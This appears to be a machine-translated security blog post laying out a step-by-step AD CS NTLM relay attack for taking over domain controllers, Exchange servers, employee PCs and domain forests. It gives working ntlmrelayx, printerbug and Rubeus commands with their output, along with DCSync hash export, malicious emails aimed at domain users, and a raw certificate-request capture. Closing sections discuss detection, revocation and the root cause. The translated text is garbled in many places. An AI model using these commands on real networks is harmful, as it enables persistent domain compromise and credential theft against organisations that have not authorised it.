*Serious statement: This article is only for technical discussion and sharing, strictly prohibited for illegal purposes.
Domain controller? Exchange? Sharepoint? Personal PC? Personal domain account/email? Domain forest? All can be conquered in just 5 seconds.
There are many methods to locate the CA machine within the domain, common ones are as follows
certutil -config - -ping
Test network connectivity
curl 192.168.44.150/certsrv/ -I

Simple detectionAD CSIncorrect configuration
0x01 Attack Exchange transaction log
Local listening and specifying the target of attackdc2 192.168.44.150

python ntlmrelayx.py -t http://192.168.44.150/certsrv/certfnsh.asp -smb2support --adcs
Printer protocol triggers a reconnectBypass monitoring rules
python printerbug.py corp/lower_user:yourpass@192.168.44.163 192.168.44.131

Relay to obtain the certificate
[*] Base64 certificate of user EX03$: LONGLONGLONGSTR**********==
Rubeus one-click relay/hashing
Rubeus.exe asktgt /user:EX03$ /certificate:LONGLONGLONGSTR**********== /ptt
Rubeus generates tickets and injects them
C:\adcs>Rubeu_S.exe asktgt /user:EX03$ /certificate:bas64_cert_str /ptt //Return v1.6.4 [*] Action: Ask TGT [*] Using PKINIT with etype rc4_hmac and subject: CN=ex03.BSEC.corp [*] Building AS-REQ (with PKINIT preauth) for: 'BSEC.corp\EX03$' [+] TGT request successful! [*] Base64(ticket.kirbi): doIF**LongLongStrOfBase64Ticket.Kirbi***== [+] Ticket successfully imported! ServiceName: krbtgt/BSEC.corp ServiceRealm: BSEC.CORP UserName: EX03$ UserRealm: BSEC.CORP StartTime: 2021/7/6 13:52:35 EndTime: 2021/7/6 23:52:35 RenewTill: 2021/7/13 13:52:35 Flags: name_canonicalize, pre_authent, initial, renewable, forwardable KeyType: rc4_hmac Base64(key): XpO52RXSeAo6OdEfC+7kQQ==
before injecting the ticket waslow privilegeaccount
after injecting the ticket

the票据 generatedrubues/mimikatzall are okay, converted toccachecan also be usedimpacket toolkitin
The generated certificate will be valid for a longer period of timedefault validity period of one year
0x03 Attack domain control
the previous part of the operation is as mentioned above
 can inject domain control
can inject domain controlDC3$the identity
Next we useDC3$identity, fordcsyncexportdomain controller dcadminhash
0x04 Attack the domain employees
patch updates to the latest. The system iswin10 ltsc
send several malicious emails, using the latest version ofoutlookandfoxmailopen
all successfully obtained domain accountswin10personal certificate
using the certificate to log inwin10 ltscthis machine, or check emails, etc., are all possible. No matterdomain user win10How many times the password is changed, and how strong the password strength is, the certificate will be valid for one year by default, and it can berenewal

0x05 Domain forest attack
the same is true forNTLM relay using
usingrelayThe certificate issued shows that the identity has been changed frombsec.ccop\low_userhas arrivedforest-a.bsec.ccop\DC01$domain controller machine account
0x06 Look at the certificate from a different perspective
certsrvrelated information
traffic related to issuance requestscsr
POST /certsrv/certfnsh.asp HTTP/1.1
Host: 192.168.44.150
Accept-Encoding: identity
Content-Length: 1699
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Mode=newreq&CertRequest=-----BEGIN+CERTIFICATE+REQUEST-----*****-----END+CERTIFICATE+REQUEST-----&CertAttrib=Info_Template&TargetStoreFlags=0&SaveCert=yes&ThumbPrint=
MicrosoftAD CSCertificate issuance traffic
openssl viewrelayThe information of the forged certificates
Domain CAThe certificate management information can be foundrelayThe issued certificates can alsoRevocation
Certmgr.mscViewDomain machinesAutomatically implantedRoot CA
What can a certificate identity do
Not only Tickets are obtained
It involves not only the domain
Think about the attack surface for each computer that has joined the domain and automatically installed the root certificate issued by AD CS
0x07 Analysis and Diffusion of Attack Chain
Using AD CS (which requires the certificate authority Web registration Web interface to be enabled), the permission of the target machine account is relayed to AD CS 80 web to achieve the persistence of PKI identity (SMB Relay to HTTP).
The entire process utilized the normal service printer protocol/Pki Web registration within the domain, and achieved low-harmful operation combinations, 5 seconds to attack domain control/Exchange/PC/domain forest;
The attack entry is not only the printer protocol, but also as long as the machine account/domain account can be externally authenticated, the combination of attacks can be realized, with a wide attack surface and many attack chains. This article will not elaborate on this in detail
Moreover, is it safe to use PKI/HSM? Whether it is open source or externally purchased, or Microsoft's PKI, the attack and defense are always ongoing.
In order not to affect the main body and the clear logic of the article, many points have not been elaborated. If there is an opportunity, I will talk about it again
0x08 Thoughts on Vulnerability Introduction
Due to a series of attacks such as smb/http/*->ldap in 2019, Microsoft and enterprise IT operations have rapidly promoted the process of ldaps globally. When pki series services are enabled, if the certificate authority Web registration is accidentally selected, it will bring the attack surface of this attack. (By default, only the certificate authority needs to be selected)
In the deployment tutorial of ldaps for Baidu/Google, many screenshots indicate that the certificate authority Web registration needs to be selected
评论已关闭